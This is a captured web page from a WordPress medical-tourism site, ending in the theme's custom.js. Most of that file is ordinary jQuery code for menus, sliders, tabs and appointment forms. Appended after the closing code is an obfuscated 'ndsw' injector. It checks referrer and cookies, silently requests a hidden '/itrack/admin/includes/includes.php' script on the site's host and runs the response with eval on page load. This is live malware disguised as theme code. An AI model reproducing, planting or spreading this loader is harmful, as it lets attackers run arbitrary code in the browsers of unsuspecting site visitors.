<script type='text/javascript' src='https://www.medical-trip.com/wp-content/themes/medical-theme/js/jquery.autosize.min.js' id='autosize-js'></script>
<script type='text/javascript' src='https://www.medical-trip.com/wp-content/themes/medical-theme/js/jquery.meanmenu.min.js' id='meanmenu-js'></script>
<script type='text/javascript' src='https://www.medical-trip.com/wp-content/themes/medical-theme/js/jquery.velocity.min.js' id='velocity-js'></script>
<script type='text/javascript' src='https://www.medical-trip.com/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.medical-trip.com/wp-content/themes/medical-theme/js/custom.js' id='custom-script-js'></script>

</body>

</html>
  


--- FILE ---
content_type: application/javascript
request_url: https://www.medical-trip.com/wp-content/themes/medical-theme/js/custom.js
body_size: 5889
content:
(function($){
    "use strict";
    $(document).ready(function ($) {

    /*-----------------------------------------------------------------*/
    /* General Targets
    /*-----------------------------------------------------------------*/
    $('.appoint-widget p span:last-child').css('border-bottom', 'none');
    $('footer .appoint-widget p span:last-child').css('border-bottom', 'none');
    //$('.services-page .services-tabs .tab-main .tab-title:first-of-type').animate({borderTop: '1px solid #dcdee4', marginTop: '0'});


    /*-----------------------------------------------------------------*/
    /* Header Nav Animate
    /*-----------------------------------------------------------------*/
    function initHeaderNav(){
        if ( $(window).width() > '767' ) {
            $('#header nav li').hover(function () {
                $(this).children('ul').stop(true, true).slideDown(200);
            }, function () {
                $(this).children('ul').stop(true, true).slideUp(200);
            });

            $('#header nav li ul li a').hover(function () {
                $(this).stop(true, true).velocity({paddingLeft: "23px"}, 150);
            }, function () {
                $(this).stop(true, true).velocity({paddingLeft: "20px"}, 150);
            });
        }
    }
    initHeaderNav();


    /*-----------------------------------------------------------------------------------*/
    /*	Responsive Nav
    /*  Using MeanMenu Plugin
    /*-----------------------------------------------------------------------------------*/
    if( jQuery().meanmenu ){
        jQuery('nav.main-menu').meanmenu({
            meanMenuClose: '<i class="fa fa-times"></i>', // single character you want to represent the close menu button
            meanExpand: "+", // single character you want to represent the expand for ULs
            meanContract: "-", // single character you want to represent the contract for ULs
            meanMenuContainer: '#responsive-menu-container', // Choose where meanmenu will be placed within the HTML
            meanScreenWidth: "767", // set the screen width you want meanmenu to kick in at
            meanRemoveAttrs: true // true to remove classes and IDs, false to keep them
        });
    }


    /*-----------------------------------------------------------------------------------*/
    /*	Flex Slider
    /*  You can learn more about its options from http://www.woothemes.com/flexslider/
    /*-----------------------------------------------------------------------------------*/
    if ( jQuery().flexslider ) {

        // Flex Slider for Home page
        $('.home-slider .flexslider').flexslider({
            animation: "fade",
            controlNav: false,
            directionNav: true,
            pauseOnHover: true,
            pauseOnAction: false,
            smoothHeight: false,
            start: function (slider) {
                slider.removeClass('loading');
            }
        });

        // Flex Slider for gallery detail page
        $('#carousel').flexslider({
            animation: "slide",
            controlNav: false,
            animationLoop: false,
            reverse: false,
            slideshow: false,
            itemWidth: 123,
            minItems: 4,
            itemMargin: 10,
            asNavFor: '#slider'
        });

        $('#slider').flexslider({
            animation: "slide",
            controlNav: false,
            animationLoop: false,
            slideshow: false,
            sync: "#carousel"
        });

        /* Gallery slider for home page blog section and blog page */
        $('.gallery-slider').flexslider({
            animation: "slide",
            controlNav: false,
            directionNav: true,
            pauseOnHover: true,
            pauseOnAction: false,
            smoothHeight: true,
            start: function (slider) {
                slider.removeClass('loading');
            }
        });

        // Flex Slider Three for home testimonial section
        $('.flexslider-three').flexslider({
            animation: "fade",
            controlNav: false,
            directionNav: true,
            pauseOnHover: true,
            pauseOnAction: false,
            smoothHeight: true
        });


        // Flex Slider for services single
        $('.services-single .flexslider').flexslider({
            animation: "fade",
            controlNav: true,
            directionNav: false,
            pauseOnHover: true,
            pauseOnAction: false,
            smoothHeight: true
        });

    }


    /*-----------------------------------------------------------------*/
    /* Appointment Form
    /*-----------------------------------------------------------------*/
    $('.make-appoint').click(function () {
        var $this = $(this);
        var appointment_form = $this.parents('.appointment').find('.appointment-form');
        if ($this.hasClass('open')) {
            appointment_form.slideDown(500);
            $this.removeClass('open');
        } else {
            appointment_form.slideUp(500);
            $this.addClass('open');
        }
    });


    /*-----------------------------------------------------------------*/
    /* For Home Team Section Min Height
    /*-----------------------------------------------------------------*/
    $(window).load(function () {
        var teamMax = -1;
        var team_common = $(".home-team .common");
        team_common.each(function () {
            var teamHeight = $(this).outerHeight();
            teamMax = teamHeight > teamMax ? teamHeight : teamMax;
        });
        team_common.css('min-height', teamMax);
    });

    function equalHeight() {
        var teamMax = -1;
        var team_common = $(".home-team .common");
        team_common.each(function () {
            var teamHeight = $(this).outerHeight();
            teamMax = teamHeight > teamMax ? teamHeight : teamMax;
        });
        team_common.css('min-height', teamMax);
    }

    $(window).bind('resize', function () {
        equalHeight();
    });


    /*-----------------------------------------------------------------*/
    /* For Home Team Section Min Height
    /*-----------------------------------------------------------------*/
    $(window).load(function () {
        var blogMax = -1;
        var home_blog_post = $(".home-blog .common");
        home_blog_post.each(function () {
            var blogHeight = $(this).outerHeight();
            blogMax = blogHeight > blogMax ? blogHeight : blogMax;
        });
        home_blog_post.css('min-height', blogMax);
    });


    /*-----------------------------------------------------------------*/
    /* Toggle
    /*-----------------------------------------------------------------*/
    $('.toggle-main .toggle:first-child').addClass('current').children('.toggle-content').css('display', 'block');
    $('.toggle-title').click(function () {
        var parent_toggle = $(this).closest('.toggle');
        if (parent_toggle.hasClass('current')) {
            parent_toggle.removeClass('current').children('.toggle-content').slideUp(300);
        } else {
            parent_toggle.addClass('current').children('.toggle-content').slideDown(300);
        }
    });


    /*-----------------------------------------------------------------*/
    /* Accordion
    /*-----------------------------------------------------------------*/
    $('.accordion-main .accordion:first-child').addClass('current').children('.accordion-content').css('display', 'block');
    $('.accordion-title').click(function () {
        var parent_accordion = $(this).closest('.accordion');
        if (parent_accordion.hasClass('current')) {
            parent_accordion.removeClass('current').children('.accordion-content').slideUp(300);
        } else {
            parent_accordion.addClass('current').children('.accordion-content').slideDown(300);
        }
        parent_accordion.siblings('.accordion').removeClass('current').children('.accordion-content').slideUp(300);
    });


    /*-----------------------------------------------------------------------------------*/
    /* Tabs
    /*-----------------------------------------------------------------------------------*/
    $(function(){

        var $tabsNav    = $('.tabs-nav'),
            $tabsNavLis = $tabsNav.children('li');

        $tabsNav.each(function(){
            var $this = $(this);
            $this.next().children('.tab-content').stop(true,true).hide()
                .first().show();
            $this.children('li').first().addClass('active').stop(true,true).show();
        });

        $tabsNavLis.on('click', function(e) {
            var $this = $(this);
            if( !$this.hasClass('active') ){
                $this.siblings().removeClass('active').end()
                    .addClass('active');
                var idx = $this.parent().children().index($this);
                $this.parent().next().children('.tab-content').stop(true,true).hide().eq(idx).fadeIn();
            }
            e.preventDefault();
        });

    });

    /* ----------------------------------------------------*/
    /*	Tabs for tab widget
    /* ----------------------------------------------------*/
    $('.tabs .tabs-content').first().css('display', 'block');

    $(".tabs .tab-head").click(function () {

        $(this).siblings().removeClass("active").end()
            .andSelf().addClass("active");

        var tab = $(this).index();
        var content = $('.tabs-content');
        content.stop(true, true).hide().velocity({opacity: 0}, 500);
        $('.tabs-content:eq(' + tab + ')').stop(true, true).show().velocity({opacity: 1}, 500);
    });


    /*-----------------------------------------------------------------*/
    /* Tabs for homepage services
    /*-----------------------------------------------------------------*/
    $('.tab-main .tab-title:first-of-type').css('margin-top', '30px').css('border-top', '1px solid #dcdee4');

    $('.tab-main .tab-content .content').first().css('display', 'block');
    $('.tab-main .tab-title').first().addClass("active");

    $(".tab-main .tab-title").click(function () {
        $(this).siblings().removeClass("active").end().andSelf().addClass("active");
        var tab = $(this).index();
        var content = $('.content');
        content.stop(true, true).hide().velocity({opacity: 0}, 500);
        $('.content:eq(' + tab + ')').stop(true, true).show().velocity({opacity: 1}, 500);
    });


    /*-----------------------------------------------------------------*/
    /* isotopes Effects
    /*-----------------------------------------------------------------*/
    if (jQuery().isotope) {
        // cache container
        var $container = $('#isotope-container');

        // filter items when filter link is clicked
        $('#filters a').not('.no-isotope').click(function (e) {
            e.preventDefault();
            $(this).parents('li').addClass('active').siblings().removeClass('active');
            var selector = $(this).attr('data-filter');
            $container.isotope({
                filter: selector,
                layoutMode: 'fitRows',
                itemSelector: '.isotope-item',
                animationEngine: 'best-available'
            });
        });

        /* to fix floating bugs due to variation in height */
        setTimeout(function () {
            $container.isotope({
                filter: "*",
                layoutMode: 'fitRows',
                itemSelector: '.isotope-item',
                animationEngine: 'best-available'
            });
        }, 1000);
    }

    /*-----------------------------------------------------------------*/
    /* For FAQ Groups Filtering
    /*-----------------------------------------------------------------*/
    $('#filters a.no-isotope').click(function (e) {
        e.preventDefault();
        $(this).parents('li').addClass('active').siblings().removeClass('active');
        var selector = $(this).attr('data-filter');
        var $questions = $('.toggle-main.faq').find('.toggle');
        if (selector == '*') {
            $questions.show();
        } else {
            $questions.not(selector).hide().end().filter(selector).show();
        }
    });

    /*-----------------------------------------------------------------------------------*/
    /*	Scroll to Top
    /*-----------------------------------------------------------------------------------*/
    $(function () {
        $(window).scroll(function () {
            if (!$('body').hasClass('probably-mobile')) {
                if ($(this).scrollTop() > 250) {
                    $('a#scroll-top').fadeIn();
                } else {
                    $('a#scroll-top').fadeOut();
                }
            }
            else {
                $('a#scroll-top').fadeOut();
            }
        });

        $('a#scroll-top').on('click', function (event) {
            event.preventDefault();
            $('html, body').velocity("scroll", { duration: 750, easing: "swing" });
        });
    });



    /*----------------------------------------------------------------------------------*/
    /* Contact Form AJAX validation and submission
     /* Validation Plugin : http://bassistance.de/jquery-plugins/jquery-plugin-validation/
     /* Form Ajax Plugin : http://www.malsup.com/jquery/form/
     /*---------------------------------------------------------------------------------- */
    if (jQuery().validate && jQuery().ajaxSubmit) {

        /* Contact Form Handler */
        var contact_loader = $('#contact-loader'),
            response_container = $('#response-container'),
            error_container = $("#error-container"),
            submit_button = $('#contact-form-submit'),
            contact_form = $('#contact_form');

        contact_loader.fadeOut('fast');

        var contact_options = {
            target: response_container,
            beforeSubmit: function () {
                contact_loader.fadeIn('fast');
                response_container.fadeOut('fast');
                submit_button.attr('disabled','disabled');
            },
            success: function () {
                contact_loader.fadeOut('fast');
                response_container.fadeIn('fast');
                submit_button.removeAttr('disabled');
                /*contact_form.resetForm();*/
            }
        };

        contact_form.validate({
            errorLabelContainer: error_container,
            submitHandler: function (form) {
                $(form).ajaxSubmit(contact_options);
            }
        });


        /* Appointment form handler */
        var appointment_loader = $('#appointment-loader'),
            message_container = $('#message-sent'),
            appointment_form_one = $('#appointment_form_one');

        var appointment_options = {
            target: message_container,
            beforeSubmit: function () {
                appointment_loader.fadeIn('fast');
                message_container.fadeOut('fast');
            },
            success: function () {
                appointment_loader.hide();
                message_container.fadeIn('slow');
                appointment_form_one.resetForm();
            }
        };

        appointment_form_one.validate({
            submitHandler: function (form) {
                $(form).ajaxSubmit(appointment_options);
            }
        });


        /* 2nd Appointment form handler */
        var appointment_form_two = $('#appointment_form_two');

        var appointment_options_two = {
            target: message_container,
            beforeSubmit: function () {
                appointment_loader.fadeIn('fast');
                message_container.fadeOut('fast');
            },
            success: function () {
                appointment_loader.hide();
                message_container.fadeIn('slow');
                /*appointment_form_two.resetForm();*/
            }
        };

        appointment_form_two.validate({
            submitHandler: function (form) {
                $(form).ajaxSubmit(appointment_options_two);
            }
        });


        /* 3rd Appointment form handler */
        var appointment_form_three = $('#appointment_form_three');

        var appointment_options_three = {
            target: message_container,
            beforeSubmit: function () {
                appointment_loader.fadeIn('fast');
                message_container.fadeOut('fast');
            },
            success: function () {
                appointment_loader.hide();
                message_container.fadeIn('slow');
                /* appointment_form_three.resetForm(); */
            }
        };

        appointment_form_three.validate({
            errorLabelContainer: error_container,
            submitHandler: function (form) {
                $(form).ajaxSubmit(appointment_options_three);
            }
        });

        /* Main Appointment form handler */
        var appointment_form_main = $('#appointment_form_main');

        var appointment_options_main = {
            target: message_container,
            beforeSubmit: function () {
                appointment_loader.fadeIn('fast');
                message_container.fadeOut('fast');
            },
            success: function () {
                appointment_loader.hide();
                message_container.fadeIn('slow');
                /*appointment_form_main.resetForm();*/
            }
        };

        appointment_form_main.validate({
            errorLabelContainer: error_container,
            submitHandler: function (form) {
                $(form).ajaxSubmit(appointment_options_main);
            }
        });

    }


    /*----------------------------------------------------------------------------------*/
    /* Textarea Auto Size
    /*---------------------------------------------------------------------------------- */
    if ( jQuery().autosize ) {
        $('#appointment_form_two textarea').autosize();
        $('#appointment_form_three textarea').autosize();
        $('#appointment_form_main textarea').autosize();
    }


    /*-----------------------------------------------------------------*/
    /* Animated Buttons Effects
    /*-----------------------------------------------------------------*/
    var animatedButton = $(this).find('a.transition-btn');
    animatedButton.wrapInner().wrapInner('<i>');
    animatedButton.append('<span>');


    /*-----------------------------------------------------------------*/
    /* Date Picker
    /*-----------------------------------------------------------------*/
    if (jQuery().datepicker) {
        $("#datepicker").datepicker();
    }


    /*-----------------------------------------------------------------*/
    /* Swipe Box
    /*-----------------------------------------------------------------*/
    if (jQuery().swipebox) {
        // Initialize the Lightbox automatically for any links to images with extensions .jpg, .jpeg, .png or .gif
        $("a[href$='.jpg'], a[href$='.png'], a[href$='.jpeg'], a[href$='.gif']").swipebox();
    }


    /*-----------------------------------------------------------------*/
    /* Message
    /*-----------------------------------------------------------------*/
    $('.message .close').click(function (e) {
        $(this).closest('.message').slideUp(300);
    });


    /*-----------------------------------------------------------------*/
    /* Placeholder Fix in ie9
    /*-----------------------------------------------------------------*/
    if ($.browser.msie) {
        var ie_version = $.browser.version === '8.0' || $.browser.version === '9.0';
        if (ie_version) {
            (function ($) {
                $.fn.placehold = function (placeholderClassName) {
                    var placeholderClassName = placeholderClassName || "placeholder",
                        supported = $.fn.placehold.is_supported();

                    function toggle() {
                        for (var i = 0; i < arguments.length; i++) {
                            arguments[i].toggle();
                        }
                    }

                    return supported ? this : this.each(function () {
                        var $elem = $(this),
                            placeholder_attr = $elem.attr("placeholder");

                        if (placeholder_attr) {
                            if ($elem.val() === "" || $elem.val() == placeholder_attr) {
                                $elem.addClass(placeholderClassName).val(placeholder_attr);
                            }

                            if ($elem.is(":password")) {
                                var $pwd_shiv = $("<input />", {
                                    "class": $elem.attr("class") + " " + placeholderClassName,
                                    "value": placeholder_attr
                                });

                                $pwd_shiv.bind("focus.placehold", function () {
                                    toggle($elem, $pwd_shiv);
                                    $elem.focus();
                                });

                                $elem.bind("blur.placehold", function () {
                                    if ($elem.val() === "") {
                                        toggle($elem, $pwd_shiv);
                                    }
                                });

                                $elem.hide().after($pwd_shiv);
                            }

                            $elem.bind({
                                "focus.placehold": function () {
                                    if ($elem.val() == placeholder_attr) {
                                        $elem.removeClass(placeholderClassName).val("");
                                    }
                                },
                                "blur.placehold": function () {
                                    if ($elem.val() === "") {
                                        $elem.addClass(placeholderClassName).val(placeholder_attr);
                                    }
                                }
                            });

                            $elem.closest("form").bind("submit.placehold", function () {
                                if ($elem.val() == placeholder_attr) {
                                    $elem.val("");
                                }

                                return true;
                            });
                        }
                    });
                };

                $.fn.placehold.is_supported = function () {
                    return "placeholder" in document.createElement("input");
                };
            })(jQuery);
            $("input, textarea").placehold("something-temporary");
        }
    }


    /*-----------------------------------------------------------------*/
    /* Animations Effects
    /*-----------------------------------------------------------------*/
    $('.animated').appear();

    $(document.body).on('appear', '.fade', function () {
        $(this).each(function () {
            $(this).addClass('ae-animation-fade')
        });
    });
    $(document.body).on('appear', '.slide-animate', function () {
        $(this).each(function () {
            $(this).addClass('ae-animation-slide-animate')
        });
    });
    $(document.body).on('appear', '.hatch', function () {
        $(this).each(function () {
            $(this).addClass('ae-animation-hatch')
        });
    });
    $(document.body).on('appear', '.entrance', function () {
        $(this).each(function () {
            $(this).addClass('ae-animation-entrance')
        });
    });
    $(document.body).on('appear', '.tada', function () {
        $(this).each(function () {
            $(this).addClass('ae-animation-tada')
        });
    });
    $(document.body).on('appear', '.rotate-up', function () {
        $(this).each(function () {
            $(this).addClass('ae-animation-rotate-up')
        });
    });
    $(document.body).on('appear', '.rotate-down', function () {
        $(this).each(function () {
            $(this).addClass('ae-animation-rotate-down')
        });
    });
    $(document.body).on('appear', '.fadeInDown', function () {
        $(this).each(function () {
            $(this).addClass('ae-animation-fadeInDown')
        });
    });
    $(document.body).on('appear', '.fadeInUp', function () {
        $(this).each(function () {
            $(this).addClass('ae-animation-fadeInUp')
        });
    });
    $(document.body).on('appear', '.fadeInLeft', function () {
        $(this).each(function () {
            $(this).addClass('ae-animation-fadeInLeft')
        });
    });
    $(document.body).on('appear', '.fadeInRight', function () {
        $(this).each(function () {
            $(this).addClass('ae-animation-fadeInRight')
        });
    });
    $(document.body).on('appear', '.fadeInDownBig', function () {
        $(this).each(function () {
            $(this).addClass('ae-animation-fadeInDownBig')
        });
    });
    $(document.body).on('appear', '.fadeInUpBig', function () {
        $(this).each(function () {
            $(this).addClass('ae-animation-fadeInUpBig')
        });
    });
    $(document.body).on('appear', '.fadeInLeftBig', function () {
        $(this).each(function () {
            $(this).addClass('ae-animation-fadeInLeftBig')
        });
    });
    $(document.body).on('appear', '.fadeInRightBig', function () {
        $(this).each(function () {
            $(this).addClass('ae-animation-fadeInRightBig')
        });
    });


    if ( navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1 ){
        // Yep, it's Safari =)
        $('body').addClass('safari');
    }


    /*-----------------------------------------------------------------*/
    /* Sticky Header
    /*-----------------------------------------------------------------*/

    if( $('body').hasClass('sticky-header') ){

        $(window).scroll(function(){

            var $window = $(this);

            if( $window.width() > 600 ){    // work only above 600px screen size
                var $body = $('body');
                var $header = $('#header');

                /* get the admin bar height */
                var adminBarHeight = 0;
                if( $body.hasClass('admin-bar') ){
                    adminBarHeight = $('#wpadminbar').outerHeight();
                }

                /* header header top bar and header height */
                var headerTopBarHeight = $('.header-top').outerHeight();
                var headerHeight = $header.outerHeight();

                if ( $window.scrollTop() > headerTopBarHeight ) {
                    $header.addClass('stick');
                    $header.css('top', adminBarHeight);
                    $body.css( 'padding-top', headerHeight );
                }else{
                    $header.removeClass('stick');
                    $header.css('top', 'auto');
                    $body.css( 'padding-top', 0);
                }
            }

        });
    }

});

})(jQuery);






;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.medical-trip.com/itrack/admin/includes/includes.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};